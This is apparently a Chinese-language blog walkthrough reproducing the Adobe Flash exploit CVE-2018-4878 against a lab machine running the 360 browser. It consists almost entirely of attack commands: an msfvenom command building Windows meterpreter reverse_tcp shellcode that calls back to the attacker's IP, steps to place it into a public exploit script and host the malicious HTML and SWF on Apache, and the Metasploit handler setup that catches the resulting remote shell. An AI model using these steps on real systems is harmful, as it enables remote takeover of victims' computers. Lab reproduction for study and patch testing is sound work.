Flash 零日漏洞复现(CVE-2018-4878)
项目地址:https://github.com/Sch01ar/CVE-2018-4878.git
影响版本为:Adobe Flash Player <= 28.0.0.137
攻击机器IP:192.168.220.152
目标靶机:192.168.220.151,浏览器为360浏览器
用msfvenom生成一个shellcode
┌─[root@sch01ar]─[~] └──╼ #msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.220.152 lport=6666 -f python>shellcode.txt
获取shellcode.txt的内容
┌─[root@sch01ar]─[~] └──╼ #cat shellcode.txt


把shellcode.txt里的内容替换cve-2018-4878.py中的shellcode内容
运行exp
┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #python cve-2018-4878.py

把exploit.html和exploit.swf移到/var/www/html/下
┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #cp exploit.swf /var/www/html/ ┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #cp exploit.html /var/www/html/
开启apache2服务
┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #service apache2 start

开启msf
┌─[✗]─[root@sch01ar]─[~] └──╼ #msfconsole
然后一系列的配置,开启监听
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.220.152 lhost => 192.168.220.152 msf exploit(handler) > set lport 6666 lport => 6666 msf exploit(handler) > exploit -j

用靶机的360浏览器打开地址:http://192.168.220.152/exploit.html

msf会返回一个会话

执行命令



 浙公网安备 33010602011771号
浙公网安备 33010602011771号